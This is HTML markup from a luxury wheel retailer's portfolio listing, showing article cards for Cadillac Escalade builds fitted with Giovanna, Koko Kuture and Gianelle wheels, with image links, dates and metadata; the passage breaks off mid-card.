				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6/" rel="bookmark" title="CADILLAC ESCALADE – GIOVANNA DRAMUNO 6">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/20150602_1153486-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/20150602_1153486-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/20150602_1153486-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6/" title="CADILLAC ESCALADE – GIOVANNA DRAMUNO 6">CADILLAC ESCALADE – GIOVANNA DRAMUNO 6</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:30:31-08:00" itemprop="datePublished" content="2016-01-27T04:30:31-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:31:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:30:31-08:00" itemprop="datePublished" content="2016-01-27T04:30:31-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:31:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11523 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-wheel-dacono portfolio_category-escalade portfolio_category-brand-koko-kuture" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-4/" rel="bookmark" title="CADILLAC ESCALADE – KOKO KUTURE DACONO">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4544-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4544-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4544-l-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-4/" title="CADILLAC ESCALADE – KOKO KUTURE DACONO">CADILLAC ESCALADE – KOKO KUTURE DACONO</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:28:28-08:00" itemprop="datePublished" content="2016-01-27T04:28:28-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:29:27-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:28:28-08:00" itemprop="datePublished" content="2016-01-27T04:28:28-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:29:27-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11520 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-wheel-dacono portfolio_category-escalade portfolio_category-brand-koko-kuture" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-3/" rel="bookmark" title="CADILLAC ESCALADE – KOKO KUTURE DACONO">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/20150831_1202992-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-3/" title="CADILLAC ESCALADE – KOKO KUTURE DACONO">CADILLAC ESCALADE – KOKO KUTURE DACONO</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:27:13-08:00" itemprop="datePublished" content="2016-01-27T04:27:13-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:28:07-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:27:13-08:00" itemprop="datePublished" content="2016-01-27T04:27:13-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:28:07-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-dacono-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11517 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-giovanna portfolio_category-wheel-haleb" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-haleb/" rel="bookmark" title="CADILLAC ESCALADE – GIOVANNA HALEB">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-Escalade-Giovanna-Haleb-4-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-Escalade-Giovanna-Haleb-4-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-Escalade-Giovanna-Haleb-4-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-haleb/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-haleb/" title="CADILLAC ESCALADE – GIOVANNA HALEB">CADILLAC ESCALADE – GIOVANNA HALEB</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:25:52-08:00" itemprop="datePublished" content="2016-01-27T04:25:52-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:27:04-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-haleb/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-haleb/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:25:52-08:00" itemprop="datePublished" content="2016-01-27T04:25:52-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:27:04-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-haleb/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11515 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-yerevan/" rel="bookmark" title="CADILLAC ESCALADE – GIANELLE YEREVAN">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1404-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1404-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1404-l-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-yerevan/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-yerevan/" title="CADILLAC ESCALADE – GIANELLE YEREVAN">CADILLAC ESCALADE – GIANELLE YEREVAN</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:59:17-08:00" itemprop="datePublished" content="2016-01-27T03:59:17-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:59:55-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-yerevan/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-yerevan/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:59:17-08:00" itemprop="datePublished" content="2016-01-27T03:59:17-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:59:55-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-yerevan/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11452 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-tropez" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-tropez/" rel="bookmark" title="CADILLAC ESCALADE – GIANELLE TROPEZ">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4666-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4666-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4666-l-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-tropez/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-tropez/" title="CADILLAC ESCALADE – GIANELLE TROPEZ">CADILLAC ESCALADE – GIANELLE TROPEZ</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:26:35-08:00" itemprop="datePublished" content="2016-01-27T03:26:35-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:36:02-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-tropez/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-tropez/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:26:35-08:00" itemprop="datePublished" content="2016-01-27T03:26:35-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:36:02-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-tropez/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11412 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-santo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-5/" rel="bookmark" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3317-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3317-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3317-l-500x350.jpg 500w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3317-l-120x84.jpg 120w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3317-l.jpg 560w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-5/">
